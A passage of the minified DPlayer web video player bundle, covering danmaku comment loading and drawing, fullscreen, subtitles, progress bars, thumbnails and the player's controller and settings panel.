path"),this.commentColorSettingBox=this.container.querySelector(".dplayer-comment-setting-color"),this.browserFullButton=this.container.querySelector(".dplayer-full-icon"),this.webFullButton=this.container.querySelector(".dplayer-full-in-icon"),this.menu=this.container.querySelector(".dplayer-menu"),this.menuItem=this.container.querySelectorAll(".dplayer-menu-item"),this.qualityList=this.container.querySelector(".dplayer-quality-list"),this.camareButton=this.container.querySelector(".dplayer-camera-icon"),this.airplayButton=this.container.querySelector(".dplayer-airplay-icon"),this.subtitleButton=this.container.querySelector(".dplayer-subtitle-icon"),this.subtitleButtonInner=this.container.querySelector(".dplayer-subtitle-icon .dplayer-icon-content"),this.subtitle=this.container.querySelector(".dplayer-subtitle"),this.qualityButton=this.container.querySelector(".dplayer-quality-icon"),this.barPreview=this.container.querySelector(".dplayer-bar-preview"),this.barWrap=this.container.querySelector(".dplayer-bar-wrap"),this.notice=this.container.querySelector(".dplayer-notice"),this.infoPanel=this.container.querySelector(".dplayer-info-panel"),this.infoPanelClose=this.container.querySelector(".dplayer-info-panel-close"),this.infoVersion=this.container.querySelector(".dplayer-info-panel-item-version .dplayer-info-panel-item-data"),this.infoFPS=this.container.querySelector(".dplayer-info-panel-item-fps .dplayer-info-panel-item-data"),this.infoType=this.container.querySelector(".dplayer-info-panel-item-type .dplayer-info-panel-item-data"),this.infoUrl=this.container.querySelector(".dplayer-info-panel-item-url .dplayer-info-panel-item-data"),this.infoResolution=this.container.querySelector(".dplayer-info-panel-item-resolution .dplayer-info-panel-item-data"),this.infoDuration=this.container.querySelector(".dplayer-info-panel-item-duration .dplayer-info-panel-item-data"),this.infoDanmakuId=this.container.querySelector(".dplayer-info-panel-item-danmaku-id .dplayer-info-panel-item-data"),this.infoDanmakuApi=this.container.querySelector(".dplayer-info-panel-item-danmaku-api .dplayer-info-panel-item-data"),this.infoDanmakuAmount=this.container.querySelector(".dplayer-info-panel-item-danmaku-amount .dplayer-info-panel-item-data")}}]),K);function K(e){!function(e){if(!(e instanceof K))throw new TypeError("Cannot call a class as a function")}(this),this.container=e.container,this.options=e.options,this.index=e.index,this.tran=e.tran,this.init()}function Z(e){return(Z="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function G(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ee=(G(te.prototype,[{key:"load",value:function(){var e,t=this;e=this.options.api.maximum?"".concat(this.options.api.address,"v3/?id=").concat(this.options.api.id,"&max=").concat(this.options.api.maximum):"".concat(this.options.api.address,"v3/?id=").concat(this.options.api.id);var a=(this.options.api.addition||[]).slice(0);a.push(e),this.events&&this.events.trigger("danmaku_load_start",a),this._readAllEndpoints(a,function(e){t.dan=[].concat.apply([],e).sort(function(e,t){return e.time-t.time}),window.requestAnimationFrame(function(){t.frame()}),t.options.callback(),t.events&&t.events.trigger("danmaku_load_end")})}},{key:"reload",value:function(e){this.options.api=e,this.dan=[],this.clear(),this.load()}},{key:"_readAllEndpoints",value:function(a,n){for(var o=this,r=[],i=0,e=function(t){o.options.apiBackend.read({url:a[t],success:function(e){r[t]=e,++i===a.length&&n(r)},error:function(e){o.options.error(e||o.options.tran("Danmaku load failed")),r[t]=[],++i===a.length&&n(r)}})},t=0;t<a.length;++t)e(t)}},{key:"send",value:function(e,t){var a=this,n={token:this.options.api.token,id:this.options.api.id,author:this.options.api.user,time:this.options.time(),text:e.text,color:e.color,type:e.type};this.options.apiBackend.send({url:this.options.api.address+"v3/",data:n,success:t,error:function(e){a.options.error(e||a.options.tran("Danmaku send failed"))}}),this.dan.splice(this.danIndex,0,n),this.danIndex++;var o={text:this.htmlEncode(n.text),color:n.color,type:n.type,border:"2px solid ".concat(this.options.borderColor)};this.draw(o),this.events&&this.events.trigger("danmaku_send",n)}},{key:"frame",value:function(){var e=this;if(this.dan.length&&!this.paused&&this.showing){for(var t=this.dan[this.danIndex],a=[];t&&this.options.time()>parseFloat(t.time);)a.push(t),t=this.dan[++this.danIndex];this.draw(a)}window.requestAnimationFrame(function(){e.frame()})}},{key:"opacity",value:function(e){if(void 0!==e){for(var t=this.container.getElementsByClassName("dplayer-danmaku-item"),a=0;a<t.length;a++)t[a].style.opacity=e;this._opacity=e,this.events&&this.events.trigger("danmaku_opacity",this._opacity)}return this._opacity}},{key:"draw",value:function(o){var p=this;if(this.showing){var r=this.options.height,c=this.container.offsetWidth,e=this.container.offsetHeight,u=parseInt(e/r),y=function(e){return(c+e)/5},i=function(l,s,e){for(var d=c/y(e),t=function(e){var t,a,n,o=p.danTunnel[s][e+""];if(!o||!o.length)return p.danTunnel[s][e+""]=[l],l.addEventListener("animationend",function(){p.danTunnel[s][e+""].splice(0,1)}),{v:e%u};if("right"!==s)return"continue";for(var r=0;r<o.length;r++){var i=(t=o[r],a=t.offsetWidth||parseInt(t.style.width),n=t.getBoundingClientRect().right||p.container.getBoundingClientRect().right+a,p.container.getBoundingClientRect().right-n-10);if(i<=c-d*y(parseInt(o[r].style.width))||i<=0)break;if(r===o.length-1)return p.danTunnel[s][e+""].push(l),l.addEventListener("animationend",function(){p.danTunnel[s][e+""].splice(0,1)}),{v:e%u}}},a=0;p.unlimited||a<u;a++){var n=t(a);switch(n){case"continue":continue;default:if("object"===Z(n))return n.v}}return-1};"[object Array]"!==Object.prototype.toString.call(o)&&(o=[o]);for(var l=document.createDocumentFragment(),t=function(e){o[e].type=s.number2Type(o[e].type),o[e].color||(o[e].color=16777215);var t=document.createElement("div");t.classList.add("dplayer-danmaku-item"),t.classList.add("dplayer-danmaku-".concat(o[e].type)),o[e].border?t.innerHTML='<span style="border:'.concat(o[e].border,'">').concat(o[e].text,"</span>"):t.innerHTML=o[e].text,t.style.opacity=p._opacity,t.style.color=s.number2Color(o[e].color),t.addEventListener("animationend",function(){p.container.removeChild(t)});var a=p._measure(o[e].text),n=void 0;switch(o[e].type){case"right":0<=(n=i(t,o[e].type,a))&&(t.style.width=a+1+"px",t.style.top=r*n+"px",t.style.transform="translateX(-".concat(c,"px)"));break;case"top":0<=(n=i(t,o[e].type))&&(t.style.top=r*n+"px");break;case"bottom":0<=(n=i(t,o[e].type))&&(t.style.bottom=r*n+"px");break;default:console.error("Can't handled danmaku type: ".concat(o[e].type))}0<=n&&(t.classList.add("dplayer-danmaku-move"),l.appendChild(t))},a=0;a<o.length;a++)t(a);return this.container.appendChild(l),l}}},{key:"play",value:function(){this.paused=!1}},{key:"pause",value:function(){this.paused=!0}},{key:"_measure",value:function(e){if(!this.context){var t=getComputedStyle(this.container.getElementsByClassName("dplayer-danmaku-item")[0],null);this.context=document.createElement("canvas").getContext("2d"),this.context.font=t.getPropertyValue("font")}return this.context.measureText(e).width}},{key:"seek",value:function(){this.clear();for(var e=0;e<this.dan.length;e++){if(this.dan[e].time>=this.options.time()){this.danIndex=e;break}this.danIndex=this.dan.length}}},{key:"clear",value:function(){this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.options.container.innerHTML="",this.events&&this.events.trigger("danmaku_clear")}},{key:"htmlEncode",value:function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/\//g,"&#x2f;")}},{key:"resize",value:function(){for(var e=this.container.offsetWidth,t=this.container.getElementsByClassName("dplayer-danmaku-item"),a=0;a<t.length;a++)t[a].style.transform="translateX(-".concat(e,"px)")}},{key:"hide",value:function(){this.showing=!1,this.pause(),this.clear(),this.events&&this.events.trigger("danmaku_hide")}},{key:"show",value:function(){this.seek(),this.showing=!0,this.play(),this.events&&this.events.trigger("danmaku_show")}},{key:"unlimit",value:function(e){this.unlimited=e}}]),te);function te(e){!function(e){if(!(e instanceof te))throw new TypeError("Cannot call a class as a function")}(this),this.options=e,this.container=this.options.container,this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.dan=[],this.showing=!0,this._opacity=this.options.opacity,this.events=this.options.events,this.unlimited=this.options.unlimited,this._measure(""),this.load()}function ae(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ne=(ae(oe.prototype,[{key:"on",value:function(e,t){this.type(e)&&"function"==typeof t&&(this.events[e]||(this.events[e]=[]),this.events[e].push(t))}},{key:"trigger",value:function(e,t){if(this.events[e]&&this.events[e].length)for(var a=0;a<this.events[e].length;a++)this.events[e][a](t)}},{key:"type",value:function(e){return-1!==this.playerEvents.indexOf(e)?"player":-1!==this.videoEvents.indexOf(e)?"video":(console.error("Unknown event name: ".concat(e)),null)}}]),oe);function oe(){!function(e){if(!(e instanceof oe))throw new TypeError("Cannot call a class as a function")}(this),this.events={},this.videoEvents=["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","mozaudioavailable","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],this.playerEvents=["screenshot","thumbnails_show","thumbnails_hide","danmaku_show","danmaku_hide","danmaku_clear","danmaku_loaded","danmaku_send","danmaku_opacity","contextmenu_show","contextmenu_hide","notice_show","notice_hide","quality_start","quality_end","destroy","resize","fullscreen","fullscreen_cancel","webfullscreen","webfullscreen_cancel","subtitle_show","subtitle_hide","subtitle_change"]}function re(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ie=(re(le.prototype,[{key:"isFullScreen",value:function(){switch(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"browser"){case"browser":return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement;case"web":return this.player.container.classList.contains("dplayer-fulled")}}},{key:"request",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"browser",t="browser"===e?"web":"browser",a=this.isFullScreen(t);switch(a||(this.lastScrollPosition=s.getScrollPosition()),e){case"browser":this.player.container.requestFullscreen?this.player.container.requestFullscreen():this.player.container.mozRequestFullScreen?this.player.container.mozRequestFullScreen():this.player.container.webkitRequestFullscreen?this.player.container.webkitRequestFullscreen():this.player.video.webkitEnterFullscreen?this.player.video.webkitEnterFullscreen():this.player.video.webkitEnterFullScreen?this.player.video.webkitEnterFullScreen():this.player.container.msRequestFullscreen&&this.player.container.msRequestFullscreen();break;case"web":this.player.container.classList.add("dplayer-fulled"),document.body.classList.add("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen")}a&&this.cancel(t)}},{key:"cancel",value:function(){switch(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"browser"){case"browser":document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.webkitCancelFullscreen?document.webkitCancelFullscreen():document.msCancelFullScreen?document.msCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen();break;case"web":this.player.container.classList.remove("dplayer-fulled"),document.body.classList.remove("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen_cancel")}}},{key:"toggle",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"browser";this.isFullScreen(e)?this.cancel(e):this.request(e)}}]),le);function le(e){var t=this;!function(e){if(!(e instanceof le))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,this.lastScrollPosition={left:0,top:0},this.player.events.on("webfullscreen",function(){t.player.resize()}),this.player.events.on("webfullscreen_cancel",function(){t.player.resize(),s.setScrollPosition(t.lastScrollPosition)});function a(){t.player.resize(),t.isFullScreen("browser")?t.player.events.trigger("fullscreen"):(s.setScrollPosition(t.lastScrollPosition),t.player.events.trigger("fullscreen_cancel"))}function n(){var e=document.fullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;e&&e!==t.player.container||(t.player.resize(),e?t.player.events.trigger("fullscreen"):(s.setScrollPosition(t.lastScrollPosition),t.player.events.trigger("fullscreen_cancel")))}/Firefox/.test(navigator.userAgent)?(document.addEventListener("mozfullscreenchange",n),document.addEventListener("fullscreenchange",n)):(this.player.container.addEventListener("fullscreenchange",a),this.player.container.addEventListener("webkitfullscreenchange",a),document.addEventListener("msfullscreenchange",n),document.addEventListener("MSFullscreenChange",n))}function se(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var de=(se(pe.prototype,[{key:"init",value:function(){for(var e in this.storageName){var t=this.storageName[e];this.data[e]=parseFloat(s.storage.get(t)||this.default[e])}}},{key:"get",value:function(e){return this.data[e]}},{key:"set",value:function(e,t){this.data[e]=t,s.storage.set(this.storageName[e],t)}}]),pe);function pe(e){!function(e){if(!(e instanceof pe))throw new TypeError("Cannot call a class as a function")}(this),this.storageName={opacity:"dplayer-danmaku-opacity",volume:"dplayer-volume",unlimited:"dplayer-danmaku-unlimited",danmaku:"dplayer-danmaku-show",subtitle:"dplayer-subtitle-show"},this.default={opacity:.7,volume:e.options.hasOwnProperty("volume")?e.options.volume:.7,unlimited:(e.options.danmaku&&e.options.danmaku.unlimited?1:0)||0,danmaku:1,subtitle:1},this.data={},this.init()}function ce(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ue=(ce(ye.prototype,[{key:"init",value:function(){var n=this;if(this.container.style.fontSize=this.options.fontSize,this.container.style.bottom=this.options.bottom,this.container.style.color=this.options.color,this.video.textTracks&&this.video.textTracks[0]){var o=this.video.textTracks[0];o.oncuechange=function(){var e=o.activeCues[0];if(n.container.innerHTML="",e){var t=document.createElement("div");t.appendChild(e.getCueAsHTML());var a=t.innerHTML.split(/\r?\n/).map(function(e){return"<p>".concat(e,"</p>")}).join("");n.container.innerHTML=a}n.events.trigger("subtitle_change")}}}},{key:"show",value:function(){this.container.classList.remove("dplayer-subtitle-hide"),this.events.trigger("subtitle_show")}},{key:"hide",value:function(){this.container.classList.add("dplayer-subtitle-hide"),this.events.trigger("subtitle_hide")}},{key:"toggle",value:function(){this.container.classList.contains("dplayer-subtitle-hide")?this.show():this.hide()}}]),ye);function ye(e,t,a,n){!function(e){if(!(e instanceof ye))throw new TypeError("Cannot call a class as a function")}(this),this.container=e,this.video=t,this.options=a,this.events=n,this.init()}function he(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var me=(he(fe.prototype,[{key:"set",value:function(e,t,a){t=Math.max(t,0),t=Math.min(t,1),this.elements[e].style[a]=100*t+"%"}},{key:"get",value:function(e){return parseFloat(this.elements[e].style.width)/100}}]),fe);function fe(e){!function(e){if(!(e instanceof fe))throw new TypeError("Cannot call a class as a function")}(this),this.elements={},this.elements.volume=e.volumeBar,this.elements.played=e.playedBar,this.elements.loaded=e.loadedBar,this.elements.danmaku=e.danmakuOpacityBar}function ve(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var be=(ve(ge.prototype,[{key:"init",value:function(){var t=this;this.types.map(function(e){return"fps"!==e&&t["init".concat(e,"Checker")](),e})}},{key:"initloadingChecker",value:function(){var e=this,t=0,a=0,n=!1;this.loadingChecker=setInterval(function(){e.enableloadingChecker&&(a=e.player.video.currentTime,n||a!==t||e.player.video.paused||(e.player.container.classList.add("dplayer-loading"),n=!0),n&&t<a&&!e.player.video.paused&&(e.player.container.classList.remove("dplayer-loading"),n=!1),t=a)},100)}},{key:"initfpsChecker",value:function(){var t=this;window.requestAnimationFrame(function(){if(t.enablefpsChecker)if(t.initfpsChecker(),t.fpsStart){t.fpsIndex++;var e=new Date;1e3<e-t.fpsStart&&(t.player.infoPanel.fps(t.fpsIndex/(e-t.fpsStart)*1e3),t.fpsStart=new Date,t.fpsIndex=0)}else t.fpsStart=new Date,t.fpsIndex=0;else t.fpsStart=0,t.fpsIndex=0})}},{key:"initinfoChecker",value:function(){var e=this;this.infoChecker=setInterval(function(){e.enableinfoChecker&&e.player.infoPanel.update()},1e3)}},{key:"enable",value:function(e){this["enable".concat(e,"Checker")]=!0,"fps"===e&&this.initfpsChecker()}},{key:"disable",value:function(e){this["enable".concat(e,"Checker")]=!1}},{key:"destroy",value:function(){var t=this;this.types.map(function(e){return t["enable".concat(e,"Checker")]=!1,t["".concat(e,"Checker")]&&clearInterval(t["".concat(e,"Checker")]),e})}}]),ge);function ge(e){!function(e){if(!(e instanceof ge))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},this.types=["loading","info","fps"],this.init()}function we(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var xe=(we(ke.prototype,[{key:"switch",value:function(e){this.container.innerHTML=e,this.container.classList.add("dplayer-bezel-transition")}}]),ke);function ke(e){var t=this;!function(e){if(!(e instanceof ke))throw new TypeError("Cannot call a class as a function")}(this),this.container=e,this.container.addEventListener("animationend",function(){t.container.classList.remove("dplayer-bezel-transition")})}function Se(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Te=(Se(Le.prototype,[{key:"resize",value:function(e,t,a){this.container.style.width="".concat(e,"px"),this.container.style.height="".concat(t,"px"),this.container.style.top="".concat(2-t,"px"),this.barWidth=a}},{key:"show",value:function(){this.container.style.display="block",this.events&&this.events.trigger("thumbnails_show")}},{key:"move",value:function(e){this.container.style.backgroundPosition="-".concat(160*(Math.ceil(e/this.barWidth*100)-1),"px 0"),this.container.style.left="".concat(Math.min(Math.max(e-this.container.offsetWidth/2,-10),this.barWidth-150),"px")}},{key:"hide",value:function(){this.container.style.display="none",this.events&&this.events.trigger("thumbnails_hide")}}]),Le);function Le(e){!function(e){if(!(e instanceof Le))throw new TypeError("Cannot call a class as a function")}(this),this.container=e.container,this.barWidth=e.barWidth,this.container.style.backgroundImage="url('".concat(e.url,"')"),this.events=e.events}function Ee(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var qe=(Ee(Be.prototype,[{key:"initPlayButton",value:function(){var e=this;this.player.template.playButton.addEventListener("click",function(){e.player.toggle()}),this.player.template.mobilePlayButton.addEventListener("click",function(){e.player.toggle()}),s.isMobile?(this.player.template.videoWrap.addEventListener("click",function(){e.toggle()}),this.player.template.controllerMask.addEventListener("click",function(){e.toggle()})):(this.player.template.videoWrap.addEventListener("click",function(){e.player.toggle()}),this.player.template.controllerMask.addEventListener("click",function(){e.player.toggle()}))}},{key:"initHighlights",value:function(){var n=this;this.player.on("durationchange",function(){if(1!==n.player.video.duration&&n.player.video.duration!==1/0&&n.player.options.highlight){var e=document.querySelectorAll(".dplayer-highlight");[].slice.call(e,0).forEach(function(e){n.player.template.playedBarWrap.removeChild(e)});for(var t=0;t<n.player.options.highlight.length;t++)if(n.player.options.highlight[t].text&&n.player.options.highlight[t].time){var a=document.createElement("div");a.classList.add("dplayer-highlight"),a.style.left=n.player.options.highlight[t].time/n.player.video.duration*100+"%",a.innerHTML='<span class="dplayer-highlight-text">'+n.player.options.highlight[t].text+"</span>",n.player.template.playedBarWrap.insertBefore(a,n.player.template.playedBarTime)}}})}},{key:"initThumbnails",value:function(){var e=this;this.player.options.video.thumbnails&&(this.thumbnails=new Te({container:this.player.template.barPreview,barWidth:this.player.template.barWrap.offsetWidth,url:this.player.options.video.thumbnails,events:this.player.events}),this.player.on("loadedmetadata",function(){e.thumbnails.resize(160,e.player.video.videoHeight/e.player.video.videoWidth*160,e.player.template.barWrap.offsetWidth)}))}},{key:"initPlayedBar",value:function(){function a(e){var t=((e.clientX||e.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(o.player.template.playedBarWrap))/o.player.template.playedBarWrap.clientWidth;t=Math.max(t,0),t=Math.min(t,1),o.player.bar.set("played",t,"width"),o.player.template.ptime.innerHTML=s.secondToTime(t*o.player.video.duration)}function n(e){document.removeEventListener(s.nameMap.dragEnd,n),document.removeEventListener(s.nameMap.dragMove,a);var t=((e.clientX||e.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(o.player.template.playedBarWrap))/o.player.template.playedBarWrap.clientWidth;t=Math.max(t,0),t=Math.min(t,1),o.player.bar.set("played",t,"width"),o.player.seek(o.player.bar.get("played")*o.player.video.duration),o.player.timer.enable("progress")}var o=this;this.player.template.playedBarWrap.addEventListener(s.nameMap.dragStart,function(){o.player.timer.disable("progress"),document.addEventListener(s.nameMap.dragMove,a),document.addEventListener(s.nameMap.dragEnd,n)}),this.player.template.playedBarWrap.addEventListener(s.nameMap.dragMove,function(e){if(o.player.video.duration){var t=o.player.template.playedBarWrap.getBoundingClientRect().left,a=(e.clientX||e.changedTouches[0].clientX)-t;if(a<0||a>o.player.template.playedBarWrap.offsetWidth)return;var n=o.player.video.duration*(a/o.player.template.playedBarWrap.offsetWidth);s.isMobile&&o.thumbnails&&o.thumbnails.show(),o.thumbnails&&o.thumbnails.move(a),o.player.template.playedBarTime.style.left="".concat(a-(3600<=n?25:20),"px"),o.player.template.playedBarTime.innerText=s.secondToTime(n),o.player.template.playedBarTime.classList.remove("hidden")}}),this.player.template.playedBarWrap.addEventListener(s.nameMap.dragEnd,function(){s.isMobile&&o.thumbnails&&o.thumbnails.hide()}),s.isMobile||(this.player.template.playedBarWrap.addEventListener("mouseenter",function(){o.player.video.duration&&(o.thumbnails&&o.thumbnails.show(),o.player.template.playedBarTime.classList.remove("hidden"))}),this.player.template.playedBarWrap.addEventListener("mouseleave",function(){o.player.video.duration&&(o.thumbnails&&o.thumbnails.hide(),o.player.template.playedBarTime.classList.add("hidden"))}))}},{key:"initFullButton",value:function(){var e=this;this.player.template.browserFullButton.addEventListener("click",function(){e.player.fullScreen.toggle("browser")}),this.player.template.webFullButton.addEventListener("click",function(){e.player.fullScreen.toggle("web")})}},{key:"initVolumeButton",value:function(){function e(e){var t=e||window.event,a=((t.clientX||t.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(n.player.template.volumeBarWrap)-5.5)/35;n.player.volume(a)}function t(){document.removeEventListener(s.nameMap.dragEnd,t),document.removeEventListener(s.nameMap.dragMove,e),n.player.template.volumeButton.classList.remove("dplayer-volume-active")}var n=this;this.player.template.volumeBarWrapWrap.addEventListener("click",function(e){var t=e||window.event,a=((t.clientX||t.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(n.player.template.volumeBarWrap)-5.5)/35;n.player.volume(a)}),this.player.template.volumeBarWrapWrap.addEventListener(s.nameMap.dragStart,function(){document.addEventListener(s.nameMap.dragMove,e),document.addEventListener(s.nameMap.dragEnd,t),n.player.template.volumeButton.classList.add("dplayer-volume-active")}),this.player.template.volumeButtonIcon.addEventListener("click",function(){n.player.video.muted?(n.player.video.muted=!1,n.player.switchVolumeIcon(),n.player.bar.set("volume",n.player.volume(),"width")):(n.player.video.muted=!0,n.player.template.volumeIcon.innerHTML=V.volumeOff,n.player.bar.set("volume",0,"width"))})}},{key:"initQualityButton",value:function(){var t=this;this.player.options.video.quality&&this.player.template.qualityList.addEventListener("click",function(e){e.target.classList.contains("dplayer-quality-item")&&t.player.switchQuality(e.target.dataset.index)})}},{key:"initScreenshotButton",value:function(){var t=this;this.player.options.screenshot&&this.player.template.camareButton.addEventListener("click",function(){var a,e=document.createElement("canvas");e.width=t.player.video.videoWidth,e.height=t.player.video.videoHeight,e.getContext("2d").drawImage(t.player.video,0,0,e.width,e.height),e.toBlob(function(e){a=URL.createObjectURL(e);var t=document.createElement("a");t.href=a,t.download="DPlayer.png",t.style.display="none",document.body.appendChild(t),t.click(),document.body.removeChild(t),URL.revokeObjectURL(a)}),t.player.events.trigger("screenshot",a)})}},{key:"initAirplayButton",value:function(){this.player.options.airplay&&(window.WebKitPlaybackTargetAvailabilityEvent?this.player.video.addEventListener("webkitplaybacktargetavailabilitychanged",function(e){switch(e.availability){case"available":this.template.airplayButton.disable=!1;break;default:this.template.airplayButton.disable=!0}this.template.airplayButton.addEventListener("click",function(){this.video.webkitShowPlaybackTargetPicker()}.bind(this))}.bind(this.player)):this.player.template.airplayButton.style.display="none")}},{key:"initSubtitleButton",value:function(){var e=this;this.player.options.subtitle&&(this.player.events.on("subtitle_show",function(){e.player.template.subtitleButton.dataset.balloon=e.player.tran("Hide subtitle"),e.player.template.subtitleButtonInner.style.opacity="",e.player.user.set("subtitle",1)}),this.player.events.on("subtitle_hide",function(){e.player.template.subtitleButton.dataset.balloon=e.player.tran("Show subtitle"),e.player.template.subtitleButtonInner.style.opacity="0.4",e.player.user.set("subtitle",0)}),this.player.template.subtitleButton.addEventListener("click",function(){e.player.subtitle.toggle()}))}},{key:"setAutoHide",value:function(){var e=this;this.show(),clearTimeout(this.autoHideTimer),this.autoHideTimer=setTimeout(function(){!e.player.video.played.length||e.player.paused||e.disableAutoHide||e.hide()},3e3)}},{key:"show",value:function(){this.player.container.classList.remove("dplayer-hide-controller")}},{key:"hide",value:function(){this.player.container.classList.add("dplayer-hide-controller"),this.player.setting.hide(),this.player.comment&&this.player.comment.hide()}},{key:"isShow",value:function(){return!this.player.container.classList.contains("dplayer-hide-controller")}},{key:"toggle",value:function(){this.isShow()?this.hide():this.show()}},{key:"destroy",value:function(){clearTimeout(this.autoHideTimer)}}]),Be);function Be(e){var t=this;!function(e){if(!(e instanceof Be))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,this.autoHideTimer=0,s.isMobile||(this.player.container.addEventListener("mousemove",function(){t.setAutoHide()}),this.player.container.addEventListener("click",function(){t.setAutoHide()}),this.player.on("play",function(){t.setAutoHide()}),this.player.on("pause",function(){t.setAutoHide()})),this.initPlayButton(),this.initThumbnails(),this.initPlayedBar(),this.initFullButton(),this.initQualityButton(),this.initScreenshotButton(),this.initSubtitleButton(),this.initHighlights(),s.isSafari&&this.initAirplayButton(),s.isMobile||this.initVolumeButton()}function Me(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ze=(Me(Ce.prototype,[{key:"hide",value:function(){var e=this;this.player.template.settingBox.classList.remove("dplayer-setting-box-open"),this.player.template.mask.classList.remove("dplayer-mask-show"),setTimeout(function(){e.player.template.settingBox.classList.remove("dplayer-setting-box-narrow"),e.player.template.settingBox.classList.remove("dplayer-setting-box-speed")},300),this.player.controller.disableAutoHide=!1}},{key:"show",value:function(){this.player.template.settingBox.classList.add("dplayer-setting-box-open"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.controller.disableAutoHide=!0}}]),Ce);function Ce(e){var n=this;!function(e){if(!(e instanceof Ce))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,this.player.template.mask.addEventListener("click",function(){n.hide()}),this.player.template.settingButton.addEventListener("click",function(){n.show()}),this.loop=this.player.options.loop,this.player.template.loopToggle.checked=this.loop,this.player.template.loop.addEventListener("click",function(){n.player.template.loopToggle.checked=!n.player.template.loopToggle.checked,n.player.template.loopToggle.checked?n.loop=!0:n.loop=!1,n.hide()}),this.showDanmaku=this.player.user.get("danmaku"),this.showDanmaku||this.player.danmaku&&this.player.danmaku.hide(),this.player.template.showDanmakuToggle.checked=this.showDanmaku,this.player.template.showDanmaku.addEventListener("click",function(){n.player.template.showDanmakuToggle.checked=!n.player.template.showDanmakuToggle.checked,n.player.template.showDanmakuToggle.checked?(n.showDanmaku=!0,n.player.danmaku.show()):(n.showDanmaku=!1,n.player.danmaku.hide()),n.player.user.set("danmaku",n.showDanmaku?1:0),n.hide()}),this.unlimitDanmaku=this.player.user.get("unlimited"),this.player.template.unlimitDanmakuToggle.checked=this.unlimitDanmaku,this.player.template.unlimitDanmaku.addEventListener("click",function(){n.player.template.unlimitDanmakuToggle.checked=!n.player.template.unlimitDanmakuToggle.checked,n.player.template.unlimitDanmakuToggle.checked?(n.unlimitDanmaku=!0,n.player.danmaku.unlimit(!0)):(n.unlimitDanmaku=!1,n.player.danmaku.unlimit(!1)),n.player.user.set("unlimited",n.unlimitDanmaku?1:0),n.hide()}),this.player.template.speed.addEventListener("click",function(){n.player.template.settingBox.classList.add("dplayer-setting-box-narrow"),n.player.template.settingBox.classList.add("dplayer-setting-box-speed")});for(var t=function(e){n.player.template.speedItem[e].addEventListener("click",function(){n.player.speed(n.player.template.speedItem[e].dataset.speed),n.hide()})},a=0;a<this.player.template.speedItem.length;a++)t(a);if(this.player.danmaku){this.player.on("danmaku_opacity",function(e){n.player.bar.set("danmaku",e,"width"),n.player.user.set("opacity",e)}),this.player.danmaku.opacity(this.player.user.get("opacity"));var o=function(e){var t=e||window.event,a=((t.clientX||t.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(n.player.template.danmakuOpacityBarWrap))/130;a=Math.max(a,0),a=Math.min(a,1),n.player.danmaku.opacity(a)},r=function 